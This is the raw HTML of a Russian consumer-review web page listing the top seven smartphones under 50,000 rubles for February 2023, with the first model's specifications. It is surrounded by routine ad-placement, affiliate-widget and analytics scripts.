s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-253940 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-253940" class="article-post post-253940 post type-post status-publish format-standard has-post-thumbnail  category-smartfony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/smartfony/" itemprop="item"><span itemprop="name">Смартфоны и гаджеты</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/01/fevr-9-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/smartfony/" itemprop="articleSection">Смартфоны и гаджеты</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="253940">545</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-01-17">17.01.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-01-19">19.01.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Приветствую! В этом обзоре я расскажу вам о лучших смартфонах стоимостью до 50 000 рублей.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=f3nvfte1c1E
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Xiaomi 12T Pro (8/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name2">Samsung Galaxy S22 (8/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name3">Xiaomi 12X (8/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name4">realme GT2 Pro (12/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name5">HONOR 50 (8/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name6">Xiaomi 12 (12/256 ГБ)&nbsp;</a></li><li class="level-1"><a href="#model_name7">Samsung Galaxy S21 FE 5G (8/256ГБ)&nbsp;</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Xiaomi 12T Pro (8/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="768"  data-id="253942" src="https://damsovet.net/wp-content/uploads/2023/01/xiaomi-12t-pro-1-3.webp" alt="" class="wp-image-253942"/><meta itemprop="width" content="730"><meta itemprop="height" content="768"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="769"  data-id="253943" src="https://damsovet.net/wp-content/uploads/2023/01/xiaomi-12t-pro-2-3.webp" alt="" class="wp-image-253943"/><meta itemprop="width" content="730"><meta itemprop="height" content="769"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="765"  data-id="253944" src="https://damsovet.net/wp-content/uploads/2023/01/xiaomi-12t-pro-3-3.webp" alt="" class="wp-image-253944"/><meta itemprop="width" content="730"><meta itemprop="height" content="765"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.67&#8243;, AMOLED, 2712 x 1220, 120 Гц&nbsp;</li>



<li>Камера: 200/8/2 Мп + 20 Мп, OIS&nbsp;</li>



<li>Батарея: 5000 мАч&nbsp;</li>



<li>Зарядка: быстрая 120 Вт&nbsp;</li>



<li>Память: 8/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 8+ Gen 1 + Adreno 730&nbsp;</li>



<li>Система: Android 12, MIUI 13&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: CorningGorillaGlass 5, IP53&nbsp;</li>



<li>Размеры и вес: 163.1 х 75.9 х 8.6 мм, 205 г&nbsp;</li>
</ul>



